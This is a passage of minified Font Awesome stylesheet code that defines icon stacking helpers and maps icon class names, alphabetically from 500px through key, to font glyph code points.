.fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"